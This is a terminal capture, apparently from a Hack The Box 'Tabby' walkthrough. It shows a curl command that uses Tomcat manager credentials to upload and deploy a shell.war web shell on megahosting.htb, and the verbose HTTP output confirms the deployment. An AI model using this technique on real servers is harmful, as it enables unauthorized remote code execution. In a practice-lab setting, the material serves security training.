 ┌──(kali㉿kali)-[~/htb/boxs/tabby/tomcatWarDeployer]
└─$ curl -v -u 'tomcat:$3cureP4s5w0rd123!' -T shell.war 'http://megahosting.htb:8080/manager/text/deploy?path=/shell&update=true'
*   Trying 10.129.23.72:8080...
* Connected to megahosting.htb (10.129.23.72) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/shell&update=true HTTP/1.1
> Host: megahosting.htb:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.72.0
> Accept: */*
> Content-Length: 1091
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Wed, 09 Dec 2020 12:26:41 GMT
<
OK - Deployed application at context path [/shell]
* Connection #0 to host megahosting.htb left intact